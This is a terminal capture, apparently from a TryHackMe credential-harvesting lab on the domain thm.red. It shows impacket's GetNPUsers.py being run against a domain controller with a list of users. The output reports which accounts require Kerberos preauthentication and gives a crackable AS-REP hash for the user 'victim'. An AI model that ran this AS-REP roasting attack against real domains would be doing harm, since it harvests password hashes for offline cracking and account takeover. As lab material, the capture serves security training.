 root@ip-10-10-61-19:~# python3.9 /opt/impacket/examples/GetNPUsers.py -dc-ip $VICTIM thm.red/ -usersfile users.lst
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User sshd doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:40030a6e2f3b0b7f021bca7e5edb5ed6$dd13410621fa39810354629c4ca7a258d9b388634b8de42df58fb9ae7d82640195c4c1111e
52aa87e4b35323e056558f0a2f6c97323c95ff380e92a92bf3f476563132f9085ac0de373dd5cbbcdfc0bc7f503c2f7d249395343c795e1c45cf46a8ec2f86f76bfccea0
7135e3d756f9c153b48d6619f78e13a30e09512d4e2e17e2409ec86bfd88a9c5cd64d44bc15ccc84cfd0e7ddabe39a64564fccd5b40f1c187a417c825123eff1be9148f9
ada4f4ec6ed418cbf6f9e37dd338e9832c3f8437e44ad75ebfd7ffc8fab721cf84245d9926e5
[-] User CREDS-HARVESTIN$ doesn't have UF_DONT_REQUIRE_PREAUTH set